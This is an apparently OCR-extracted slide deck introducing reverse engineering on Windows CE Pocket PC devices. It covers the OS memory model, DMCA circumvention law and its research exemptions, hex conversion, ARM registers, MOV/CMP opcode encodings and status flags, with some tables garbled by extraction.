| rocent 411                                | 07010000        | 1.          | 1             |                       | 01760000   |
| Ready                                     |                 |             | Connected     | POCKET PC 2003 Device |            |

## RVE Overview

- OS & Hardware specifics
- Legal Issues
- RVE tools and techniques
- ARM Fundamentals

## Windows CE Overview

- **Windows 2000 Kernel with 32 process limit**
- **Memory**
	- **RAM (Registry, Programs, Databases)**
	- **ROM (OS)**
		- **eXecute In Place – Save memory (No Compression)**
		- **Can't break executing DLL code**
- **Graphics, Windowing and Event Subsystem**
- **Scheduler**
	- **Multitasking**
	- **Thread level vs. process level scheduling**

# RVE Legal Issues

#### •**Laws**

- No person shall circumvent a technological measure that effectively controls access to a work protected under this title.
- to ''circumvent a technological measure'' means to descramble a scrambled work, to decrypt an encrypted work, or otherwise to avoid, bypass, remove, deactivate, or impair a technological measure, without the authority of the copyright owner;

#### • **Encryption Research & Security Testing**

- identify and analyze flaws and vulnerabilities of encryption technologies applied to copyrighted works
- accessing a …computer system…solely for the purpose of …investigating… a security flaw or vulnerability…
- *I* **have obtained permission to RVE these programs…**

### Reverse Engineering Fundamentals

- **Prerequisites**
	- **ASM (concept)**
	- **Hex to Binary to ASCII to Decimal**

| <b>ASCII</b>   | Β        |          |          |          |          |
|----------------|----------|----------|----------|----------|----------|
| <b>HEX</b>     | 42       | 4C       | 41       | 43       | 4B       |
| <b>Decimal</b> | 066      | 076      | 065      | 067      | 075      |
| <b>Binary</b>  | 01000010 | 01001100 | 01000001 | 01000011 | 01001011 |

- **ARM Processor**
	- **Registers**
	- **Opcodes**

## ARM Registers

- **Registers**
	- **37 Total @ 32 bit each**
	- **Register purpose changes depending on mode**
	- **R0 – R14 + PC(R15)**
	- – **R15(PC): Program Counter – Next address of execution**
	- **R14: Link Register (LR) – Hold sub routine return address.**
	- **R13: Stack Pointer (SP)**
	- **Status Flags (NZCO)**
		- **Negative / Less Than**
		- **Zero (Equal)**
		- **Carry / Borrow / Extend**
		- **Overflow**

## ARM Registers



#### ARM Opcodes – MOV, CMP

- **Move (MOV) – XX XX A0 EX**
	- **MOV R3, R1: 01 30 A0 E1**
	- **MOV R2, #1: 01 20 A0 E3**
- **Compare (CMP) – XX XX 5X EX**
	- **CMP R2, R3: 03 00 52 E1**
	- **CMP R4, #1: 01 00 54 E3**

### ARM Status Flags

• **Status Flags CMP R0, R1**

| $R0 \ge R1 \rightarrow 0$ | $R0=R1\rightarrow 1$ | $R0>=R1\rightarrow 1$ |
|---------------------------|----------------------|-----------------------|

#### –**MOVS R0, R1 / ANDS R0, R1, 0xFF**

| $R1 < 0 \rightarrow 1$ R1 = 0 $\rightarrow$ 1 Pass through |  |
|------------------------------------------------------------|--|

